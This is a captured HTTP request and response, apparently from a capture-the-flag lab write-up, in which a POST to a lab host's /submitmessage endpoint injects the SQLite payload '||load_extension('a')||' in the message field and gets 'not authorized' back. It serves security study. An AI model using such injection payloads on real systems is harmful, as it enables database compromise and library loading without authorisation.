 Request
Raw Params Headers Hex
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.195/submit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 33
11 Connection: close
12 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBkOWY5YTNjM2
MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.f+HXx0CiOjXbNYNs7EeoPmkcXs0zqA7ydybNc+hayOI=
13
14 message='||load_extension('a')||'
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Jul 2020 16:41:40 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 14
6 Connection: close
7
8 not authorized